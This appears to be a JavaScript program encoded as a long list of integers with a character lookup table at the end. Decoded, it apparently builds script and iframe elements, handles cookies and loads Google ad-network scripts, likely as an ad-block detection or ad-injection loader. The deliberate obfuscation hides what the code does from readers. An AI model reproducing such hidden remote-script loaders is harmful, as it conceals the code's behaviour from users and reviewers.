8,12,3,2,93,16,47,66,65,24,82,67,45,65,27,52,66,79,65,12,71,93,7,3,21,68,71,80,72,64,82,27,12,71,93,7,3,63,80,16,52,45,80,65,30,30,64,84,84,64,47,7,79,52,52,79,17,75,82,76,84,84,64,47,52,79,48,88,82,18,12,3,2,93,16,47,66,65,10,66,16,35,48,79,80,52,82,67,45,65,27,52,66,79,65,12,71,93,7,3,21,68,71,80,72,64,82,27,12,71,93,7,3,63,80,16,52,45,80,65,30,30,64,84,84,64,47,7,79,52,52,79,17,75,82,76,84,84,64,47,80,66,56,43,52,75,82,76,84,84,64,47,52,79,48,88,82,18,12,3,84,84,64,47,18,16,67,52,88,82,38,12,3,2,93,16,2,3,63,30,67,45,65,27,52,66,79,65,12,65,93,52,93,16,3,21,52,51,65,91,82,16,12,3,2,12,55,44,55,93,33,38,81,93,67,45,65,27,52,66,79,65,12,3,21,67,45,65,27,52,66,79,65,72,65,12,65,3,21,80,16,52,45,80,65,51,91,47,9,18,66,27,16,47,27,71,18,18,12,65,93,76,3,2,67,45,65,27,52,66,79,65,72,52,12,65,3,21,68,71,80,72,52,63,80,16,52,45,80,65,72,65,84,84,55,79,7,41,16,27,52,55,82,82,52,78,48,16,79,67,72,65,84,84,12,52,82,65,47,65,79,64,16,40,78,48,16,3,84,84,12,31,82,82,52,37,37,86,82,82,52,3,2,67,45,65,27,52,66,79,65,72,16,12,65,3,21,80,16,52,45,80,65,55,79,7,41,16,27,52,55,82,82,52,78,48,16,79,67,72,65,84,84,66,9,92,66,65,66,52,16,12,65,47,18,16,65,56,52,43,3,2,67,45,65,27,52,66,79,65,72,79,12,65,3,21,67,79,80,12,68,71,80,72,52,82,51,91,93,79,82,76,93,80,82,65,47,18,16,65,56,52,43,63,80,75,79,63,61,61,79,3,16,12,65,51,79,91,3,0,52,82,52,47,27,79,65,27,71,52,12,65,51,79,91,3,77,52,51,52,47,18,16,65,56,52,43,91,82,65,51,79,91,63,80,16,52,45,80,65,72,52,2,67,45,65,27,52,66,79,65,72,80,12,65,3,21,68,71,80,72,52,93,16,93,79,82,51,91,63,65,77,67,79,80,12,52,82,76,63,52,88,65,47,18,16,65,56,52,43,63,52,61,61,3,21,67,79,80,12,16,82,76,63,16,88,79,47,18,16,65,56,52,43,63,16,61,61,3,66,67,12,79,51,16,91,82,82,65,51,52,91,3,27,79,65,52,66,65,45,16,72,65,63,79,51,79,47,18,16,65,56,52,43,91,82,65,51,52,91,2,80,16,52,45,80,65,72,79,2,67,45,65,27,52,66,79,65,72,66,12,65,3,21,80,16,52,45,80,65,72,65,0,55,9,52,80,66,65,56,55,82,82,52,78,48,16,79,67,72,65,0,45,12,65,3,51,76,91,77,30,65,51,9,91,84,84,16,12,65,3,0,65,51,76,91,77,65,77,67,2,67,45,65,27,52,66,79,65,72,45,12,80,93,45,3,21,68,71,80,72,71,93,9,82,66,12,45,3,63,80,16,52,45,80,65,72,9,84,84,80,0,80,82,82,82,18,37,37,52,12,80,3,0,30,45,37,37,80,30,82,82,18,84,84,52,12,9,3,84,84,17,12,80,93,9,3,0,51,80,91,77,51,91,77,80,84,84,16,12,80,3,0,79,12,80,3,77,67,47,56,16,52,29,18,16,17,16,65,52,9,53,78,70,18,71,9,9,20,71,17,16,84,84,55,9,52,80,66,65,56,55,82,82,80,84,84,12,71,82,80,47,17,71,52,27,43,12,27,3,3,0,65,12,9,47,56,16,52,29,18,16,17,16,65,52,9,53,78,70,18,71,9,9,20,71,17,16,12,71,51,31,91,3,3,77,80,84,84,12,80,47,64,79,27,45,17,16,65,52,37,37,80,47,65,79,64,16,40,78,48,16,84,84,86,82,82,80,47,65,79,64,16,40,78,48,16,3,0,45,0,51,91,77,51,80,91,77,65,12,9,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,80,3,3,77,51,91,2,68,71,80,72,27,82,74,87,83,47,12,51,83,35,83,8,91,61,3,5,74,93,89,82,55,27,79,17,48,71,80,16,55,61,55,90,79,27,45,17,16,65,52,55,61,55,73,79,9,66,52,66,79,65,55,93,67,82,64,79,27,45,17,16,65,52,93,18,82,35,66,65,64,79,35,93,71,82,67,47,64,79,27,45,17,16,65,52,29,18,16,17,16,65,52,93,9,82,55,65,79,64,16,40,78,48,16,55,93,17,82,89,72,66,65,72,71,0,67,45,65,27,52,66,79,65,12,65,93,52,3,21,80,16,52,45,80,65,72,31,32,82,82,12,31,32,84,52,51,89,91,12,65,3,3,2,77,67,45,65,27,52,66,79,65,12,65,93,52,3,21,80,16,52,45,80,65,72,52,82,52,82,82,67,37,37,52,82,82,35,66,65,64,79,35,0,71,77,52,93,52,30,82,82,65,84,84,52,47,27,79,65,52,71,66,65,9,12,65,3,2,63,80,16,52,45,80,65,72,45,47,45,65,66,44,82,80,93,45,2,93,52,43,66,9,3,63,66,67,12,65,71,68,66,56,71,52,79,80,47,45,9,16,80,34,56,16,65,52,47,9,16,71,80,27,43,12,55,72,53,80,71,68,16,74,55,3,75,8,31,3,33,38,81,47,71,52,26,80,82,52,80,45,16,63,66,67,12,33,38,81,47,66,3,80,16,52,45,80,65,72,67,71,18,9,16,63,33,38,81,47,66,82,52,80,45,16,63,33,38,81,47,71,52,26,56,82,13,56,16,52,13,63,80,16,52,45,80,65,72,33,38,81,47,71,7,64,12,67,45,65,27,52,66,79,65,12,3,21,52,80,78,21,68,71,80,72,71,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,13,66,67,80,71,17,16,13,3,63,64,79,27,45,17,16,65,52,47,43,16,71,64,47,71,48,48,16,65,64,70,43,66,18,64,12,71,3,63,68,71,80,72,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,82,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,62,7,41,16,27,52,47,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,63,68,71,80,72,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,82,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,63,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,82,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,63,68,71,80,72,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,20,79,64,16,47,48,80,79,52,79,52,78,48,16,93,55,66,65,9,16,80,52,53,16,67,79,80,16,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,20,79,64,16,47,48,80,79,52,79,52,78,48,16,93,55,66,65,9,16,80,52,53,16,67,79,80,16,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,90,79,27,45,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,7,79,64,78,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,64,79,27,45,17,16,65,52,93,13,7,79,64,78,13,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,66,65,65,16,80,4,40,85,19,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,66,65,65,16,80,4,40,85,19,55,93,71,48,48,3,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,64,79,27,45,17,16,65,52,47,7,79,64,78,93,55,66,65,65,16,80,4,40,85,19,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,79,45,52,16,80,4,40,85,19,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,79,45,52,16,80,4,40,85,19,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,29,18,16,17,16,65,52,47,48,80,79,52,79,52,78,48,16,93,55,56,16,52,29,18,16,17,16,65,52,9,53,78,40,71,56,20,71,17,16,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,64,79,27,45,17,16,65,52,93,55,56,16,52,29,18,16,17,16,65,52,9,53,78,40,71,56,20,71,17,16,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,47,85,71,52,43,93,55,80,71,65,64,79,17,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,47,85,71,52,43,93,55,80,71,65,64,79,17,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,93,55,9,16,52,40,66,17,16,79,45,52,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,93,55,9,16,52,40,66,17,16,79,45,52,55,93,71,48,48,3,63,71,48,48,82,56,16,52,62,35,65,73,80,79,48,16,80,52,78,90,16,9,27,80,66,48,52,79,80,12,71,47,27,79,65,52,16,65,52,57,66,65,64,79,35,93,55,71,18,16,80,52,55,3,63,71,48,48,47,27,79,65,67,66,56,45,80,71,7,18,16,82,67,71,18,9,16,63,79,7,41,16,27,52,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,35,66,65,64,79,35,93,55,71,18,16,80,52,55,93,71,48,48,3,63,71,47,80,16,17,79,68,16,12,3,63,2,27,71,52,27,43,12,16,3,21,2,33,38,81,47,67,12,33,38,81,47,67,18,3,63,33,38,81,47,67,27,12,3,63,33,38,81,47,17,67,12,3,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,33,38,81,47,67,12,33,38,81,47,67,18,3,63,2,93,31,60,76,76,3,63,33,38,81,47,65,79,35,12,33,38,81,47,45,80,12,33,38,81,47,45,3,93,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,55,43,52,17,18,55,3,51,76,91,3,63,80,16,52,45,80,65,72,52,80,45,16,63,2,3,63,2,2,12,3,93,71,7,64,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,67,3,21,66,67,12,33,38,81,47,71,52,26,80,3,21,33,38,81,47,71,52,26,66,82,13,49,17,13,61,13,71,56,16,13,63,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,9,66,47,27,80,79,9,9,62,80,66,56,66,65,82,55,34,65,79,65,78,17,79,45,9,55,63,9,66,47,79,65,16,80,80,79,80,82,67,45,65,27,52,66,79,65,12,26,9,66,3,21,66,67,12,33,38,81,47,9,65,82,82,76,3,21,33,38,81,47,9,65,82,31,63,33,38,81,47,71,52,26,64,82,13,90,71,13,61,13,52,71,13,63,80,16,52,45,80,65,72,67,12,3,63,2,2,63,9,66,47,79,65,18,79,71,64,82,67,45,65,27,52,66,79,65,12,26,9,66,3,21,66,67,12,33,38,81,47,9,65,82,82,76,3,21,33,38,81,47,71,52,26,80,82,67,71,18,9,16,63,80,16,52,45,80,65,63,2,2,63,9,66,47,9,80,27,82,55,74,74,55,61,33,38,81,47,71,52,26,64,79,61,55,74,55,61,33,38,81,47,71,52,26,66,17,63,2,67,45,65,27,52,66,79,65,72,66,9,12,16,3,21,66,67,12,33,38,81,47,9,65,82,82,76,3,21,33,38,81,47,9,65,82,31,63,33,38,81,47,71,52,26,64,82,13,90,71,13,61,13,52,71,13,63,80,16,52,45,80,65,72,67,12,3,63,2,2,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,9,27,80,66,48,52,55,3,63,9,66,47,79,65,16,80,80,79,80,82,66,9,63,9,66,47,9,80,27,82,55,74,74,48,71,56,16,71,64,25,47,56,79,79,56,18,16,9,78,65,64,66,27,71,52,66,79,65,47,27,79,17,74,48,71,56,16,71,64,74,41,9,74,71,64,9,7,78,56,79,79,56,18,16,47,41,9,55,63,64,79,27,45,17,16,65,52,47,7,79,64,78,47,71,48,48,16,65,64,70,43,66,18,64,12,9,66,3,63,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,9,66,47,79,65,18,79,71,64,82,66,9,63,9,66,47,9,80,27,82,13,43,52,52,48,9,77,74,74,35,35,35,47,56,79,79,56,18,16,71,48,66,9,47,27,79,17,74,56,16,65,16,80,71,52,16,26,25,76,54,13,63,68,71,80,72,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,9,27,80,66,48,52,55,3,63,9,66,47,79,65,16,80,80,79,80,82,66,9,63,9,66,47,79,65,18,79,71,64,82,67,45,65,27,52,66,79,65,12,26,9,66,3,21,66,67,12,52,78,48,16,79,67,12,26,26,71,3,82,82,13,45,65,64,16,67,66,65,16,64,13,3,21,80,16,52,45,80,65,72,66,9,12,26,9,66,3,63,2,2,63,9,66,47,9,80,27,82,55,74,74,55,61,33,38,81,47,71,52,26,64,79,61,55,74,55,61,33,38,81,47,71,52,26,41,9,63,64,79,27,45,17,16,65,52,47,7,79,64,78,47,71,48,48,16,65,64,70,43,66,18,64,12,9,66,3,63,2,2,12,3,93,80,27,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,71,3,21,80,16,52,45,80,65,72,71,51,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,71,47,18,16,65,56,52,43,3,91,63,2,2,12,3,93,80,44,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,9,71,82,51,91,63,68,71,80,72,35,27,82,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,31,25,61,31,3,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,35,27,63,66,61,61,3,21,9,71,51,66,91,82,33,38,81,47,80,9,12,51,31,93,31,36,91,3,63,9,71,51,66,91,82,9,71,51,66,91,47,27,43,71,80,34,52,12,76,3,47,52,79,14,48,48,16,80,70,71,9,16,12,3,61,9,71,51,66,91,47,9,45,7,9,52,80,12,31,3,63,2,63,80,16,52,45,80,65,72,9,71,47,41,79,66,65,12,13,8,13,3,63,2,2,12,3,93,80,9,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,71,3,21,68,71,80,72,80,82,55,55,93,27,82,55,71,7,27,64,16,67,56,43,66,41,38,18,65,79,48,44,80,9,52,45,35,76,31,25,36,54,60,32,42,6,86,55,63,68,71,80,72,18,82,60,93,43,82,31,25,63,66,67,12,71,30,82,45,65,64,16,67,66,65,16,64,3,21,66,67,12,71,47,18,16,65,56,52,43,75,82,31,3,21,68,71,80,72,18,82,48,71,80,9,16,49,65,52,12,71,51,76,91,3,93,43,82,48,71,80,9,16,49,65,52,12,71,51,76,91,3,63,2,66,67,12,71,47,18,16,65,56,52,43,75,82,25,3,21,68,71,80,72,43,82,48,71,80,9,16,49,65,52,12,71,51,31,91,3,63,2,66,67,12,71,47,18,16,65,56,52,43,82,82,36,3,21,27,82,71,51,25,91,63,2,2,68,71,80,72,18,16,82,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,12,43,8,18,61,31,3,3,61,18,63,67,79,80,12,66,82,76,63,66,88,18,16,63,66,61,61,3,80,61,82,27,47,27,43,71,80,34,52,12,85,71,52,43,47,67,18,79,79,80,12,85,71,52,43,47,80,71,65,64,79,17,12,3,39,27,47,18,16,65,56,52,43,3,3,63,80,16,52,45,80,65,72,80,63,2,2,12,3,93,48,71,64,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,68,93,71,3,21,68,82,81,52,80,66,65,56,12,68,3,63,66,67,12,71,30,82,45,65,64,16,67,66,65,16,64,3,21,18,82,48,71,80,9,16,49,65,52,12,71,51,76,91,3,63,68,82,12,65,16,35,72,34,80,80,71,78,12,18,3,47,41,79,66,65,12,13,76,13,3,61,68,3,47,9,18,66,27,16,12,8,18,3,63,2,80,16,52,45,80,65,72,68,63,2,2,12,3,93,45,80,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,45,93,68,3,21,68,71,80,72,80,89,82,74,83,51,51,71,8,11,34,8,33,76,8,86,77,93,8,91,61,83,91,74,56,63,68,71,80,72,80,82,45,47,17,71,52,27,43,12,80,89,3,63,66,67,12,80,30,82,65,45,18,18,3,21,67,79,80,12,68,71,80,72,66,82,76,63,66,88,80,47,18,16,65,56,52,43,63,66,61,61,3,21,68,71,80,72,65,82,80,51,66,91,47,80,16,48,18,71,27,16,12,13,51,13,93,13,13,3,47,80,16,48,18,71,27,16,12,13,91,13,93,13,13,3,63,68,71,80,72,52,82,65,47,9,48,18,66,52,12,13,77,13,3,63,68,71,80,72,38,16,78,82,52,51,76,91,63,68,71,80,72,71,80,56,9,82,52,51,31,91,63,66,67,12,71,80,56,9,30,82,45,65,64,16,67,66,65,16,64,3,71,80,56,9,82,71,80,56,9,47,9,48,18,66,52,12,13,93,13,3,63,68,71,80,72,68,71,18,45,16,82,80,51,66,91,63,66,67,12,38,16,78,82,82,13,80,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,80,9,12,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,27,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,80,27,12,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,44,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,80,44,12,3,63,66,67,12,38,16,78,82,82,13,66,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,66,13,91,93,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,48,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,48,13,91,93,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,56,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,56,13,91,93,71,80,56,9,3,63,66,67,12,38,16,78,82,82,13,35,13,3,68,71,80,72,68,71,18,45,16,82,33,38,81,47,48,71,64,12,68,51,13,35,13,91,93,71,80,56,9,3,63,45,82,45,47,80,16,48,18,71,27,16,12,80,51,66,91,93,68,71,18,45,16,3,63,2,2,80,16,52,45,80,65,72,45,63,2,2,12,3,93,67,27,77,67,45,65,27,52,66,79,65,12,3,21,66,67,12,33,38,81,47,27,67,3,21,68,71,80,72,16,9,82,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,55,66,17,56,51,9,80,27,39,82,13,35,48,55,61,55,16,65,56,66,65,16,55,61,55,47,65,16,52,55,61,55,64,65,71,55,61,55,8,55,61,55,27,64,65,55,61,55,47,27,79,17,13,91,55,3,63,67,79,80,12,68,71,80,72,89,82,76,63,89,88,16,9,47,18,16,65,56,52,43,63,89,61,61,3,21,16,9,51,89,91,47,79,45,52,16,80,4,40,85,19,82,16,9,51,89,91,47,79,45,52,16,80,4,40,85,19,47,80,16,48,18,71,27,16,12,74,51,71,8,11,76,8,86,91,61,83,47,35,48,16,65,56,66,65,16,83,47,65,16,52,12,0,77,3,64,65,71,8,12,0,77,3,27,64,65,83,47,27,79,17,74,56,66,93,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,43,79,9,52,65,71,17,16,3,47,80,16,48,18,71,27,16,12,13,64,66,9,48,18,71,78,77,72,65,79,65,16,72,30,66,17,48,79,80,52,71,65,52,63,13,93,13,13,3,63,2,2,2,93,17,67,77,67,45,65,27,52,66,79,65,12,3,21,2,93,67,77,67,45,65,27,52,66,79,65,12,67,18,3,21,67,79,80,12,68,71,80,72,78,82,76,63,78,88,67,18,47,18,16,65,56,52,43,63,78,61,61,3,21,68,71,80,72,38,82,67,18,51,78,91,63,68,71,80,72,16,9,82,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,38,51,13,48,71,52,52,16,80,65,13,91,3,63,67,79,80,12,68,71,80,72,89,82,76,63,89,88,16,9,47,18,16,65,56,52,43,63,89,61,61,3,21,66,67,12,38,51,13,71,27,52,66,79,65,13,91,82,82,13,66,65,41,16,27,52,13,3,21,66,67,12,38,51,13,48,79,9,66,52,66,79,65,13,91,82,82,13,7,16,67,79,80,16,13,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,38,51,13,65,16,35,4,52,17,18,13,91,63,16,9,51,89,91,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,16,9,51,89,91,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,16,18,9,16,72,66,67,12,38,51,13,48,79,9,66,52,66,79,65,13,91,82,82,13,71,67,52,16,80,13,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,38,51,13,65,16,35,4,52,17,18,13,91,63,16,9,51,89,91,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,16,9,51,89,91,47,65,16,89,52,81,66,7,18,66,65,56,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,2,2,2,33,38,81,47,71,52,26,67,82,13,64,80,71,35,13,63,2,93,18,71,52,16,80,77,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,16,68,16,65,52,19,66,9,52,16,65,16,80,81,45,48,48,79,80,52,16,64,82,35,66,65,64,79,35,47,71,64,64,29,68,16,65,52,19,66,9,52,16,65,16,80,63,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,79,3,21,68,71,80,72,79,7,41,82,33,38,81,47,44,12,79,47,48,71,80,16,65,52,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,51,76,91,63,66,67,12,79,7,41,82,82,45,65,64,16,67,66,65,16,64,3,21,80,16,52,45,80,65,72,67,71,18,9,16,63,2,33,38,81,47,9,27,71,65,12,79,3,63,66,67,12,16,68,16,65,52,19,66,9,52,16,65,16,80,81,45,48,48,79,80,52,16,64,3,21,79,7,41,47,71,64,64,29,68,16,65,52,19,66,9,52,16,65,16,80,12,13,90,62,85,20,79,64,16,49,65,9,16,80,52,16,64,13,93,33,38,81,47,9,27,71,65,93,67,71,18,9,16,3,63,2,16,18,9,16,21,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,33,38,81,47,18,71,52,16,80,12,79,3,63,2,93,60,76,76,3,63,2,2,2,12,3,93,9,27,71,65,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,79,3,21,68,71,80,72,71,82,33,38,81,47,44,12,79,47,27,43,66,18,64,93,33,38,81,47,44,12,79,47,48,71,80,16,65,52,3,51,76,91,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,63,67,79,80,12,68,71,80,72,48,82,76,63,48,88,71,47,18,16,65,56,52,43,63,48,61,61,3,21,66,67,12,33,38,81,47,27,18,51,48,91,82,82,45,65,64,16,67,66,65,16,64,3,21,33,38,81,47,27,18,51,48,91,82,71,51,48,91,63,33,38,81,47,65,79,35,12,33,38,81,47,45,80,12,33,38,81,47,45,3,93,71,51,48,91,3,63,2,2,2,2,12,3,93,65,79,35,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,45,80,18,93,48,71,80,16,65,52,3,21,66,67,12,33,38,81,47,45,27,30,82,67,71,18,9,16,3,21,33,38,81,47,27,79,18,18,16,27,52,66,79,65,12,33,38,81,47,45,27,93,48,71,80,16,65,52,3,63,33,38,81,47,45,27,82,67,71,18,9,16,63,80,16,52,45,80,65,63,2,68,71,80,72,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,66,47,27,80,79,9,9,62,80,66,56,66,65,82,55,34,65,79,65,78,17,79,45,9,55,63,66,47,79,65,18,79,71,64,82,67,45,65,27,52,66,79,65,12,3,21,33,38,81,47,27,61,61,63,68,71,80,72,27,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,27,71,65,68,71,9,55,3,63,68,71,80,72,52,82,27,47,56,16,52,70,79,65,52,16,89,52,12,55,25,64,55,3,63,68,71,80,72,35,82,66,47,35,66,64,52,43,63,68,71,80,72,43,82,66,47,43,16,66,56,43,52,63,68,71,80,72,17,82,13,67,80,79,17,70,43,71,80,70,79,64,16,13,63,27,47,9,52,78,18,16,47,35,66,64,52,43,82,27,47,35,66,64,52,43,82,35,63,27,47,9,52,78,18,16,47,43,16,66,56,43,52,82,27,47,43,16,66,56,43,52,82,43,63,52,47,56,18,79,7,71,18,34,18,48,43,71,82,31,47,76,63,52,47,56,18,79,7,71,18,70,79,17,48,79,9,66,52,16,62,48,16,80,71,52,66,79,65,82,13,27,79,48,78,13,63,52,51,33,38,81,47,71,52,26,67,61,33,38,81,47,71,52,26,66,91,12,66,93,76,93,76,3,63,68,71,80,72,7,82,33,38,81,47,48,25,54,12,52,51,33,38,81,47,17,12,3,91,12,76,93,76,93,35,93,43,3,47,64,71,52,71,3,63,68,71,80,72,9,82,55,55,63,68,71,80,72,68,82,51,55,72,55,93,55,30,55,93,55,83,55,55,93,55,69,55,93,55,5,55,93,55,22,55,93,55,84,55,93,55,13,55,93,55,12,55,93,55,3,55,93,55,39,55,93,55,61,55,93,55,93,55,93,55,8,55,93,55,47,55,93,55,74,55,93,55,76,55,93,55,31,55,93,55,25,55,93,55,36,55,93,55,54,55,93,55,60,55,93,55,32,55,93,55,42,55,93,55,6,55,93,55,86,55,93,55,77,55,93,55,63,55,93,55,88,55,93,55,82,55,93,55,75,55,93,55,0,55,93,55,59,55,93,55,34,55,93,55,53,55,93,55,70,55,93,55,90,55,93,55,29,55,93,55,92,55,93,55,50,55,93,55,4,55,93,55,49,55,93,55,46,55,93,55,23,55,93,55,19,55,93,55,85,55,93,55,20,55,93,55,62,55,93,55,73,55,93,55,1,55,93,55,58,55,93,55,81,55,93,55,40,55,93,55,14,55,93,55,10,55,93,55,57,55,93,55,28,55,93,55,24,55,93,55,33,55,93,55,51,55,93,55,83,83,55,93,55,91,55,93,55,87,55,93,55,26,55,93,55,15,55,93,55,71,55,93,55,7,55,93,55,27,55,93,55,64,55,93,55,16,55,93,55,67,55,93,55,56,55,93,55,43,55,93,55,66,55,93,55,41,55,93,55,38,55,93,55,18,55,93,55,17,55,93,55,65,55,93,55,79,55,93,55,48,55,93,55,44,55,93,55,80,55,93,55,9,55,93,55,52,55,93,55,45,55,93,55,68,55,93,55,35,55,93,55,89,55,93,55,78,55,93,55,11,55,93,55,21,55,93,55,37,55,93,55,2,55,91,63,67,79,80,12,68,71,80,72,89,82,76,63,89,88,7,47,18,16,65,56,52,43,63,89,61,61,3,66,67,12,7,51,89,91,3,9,61,82,68,51,12,7,51,89,91,8,36,25,3,91,63,68,71,80,72,52,82,33,38,81,47,80,9,12,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,45,65,66,52,26,18,66,9,52,55,13,93,13,55,45,65,66,52,26,18,66,9,52,26,13,61,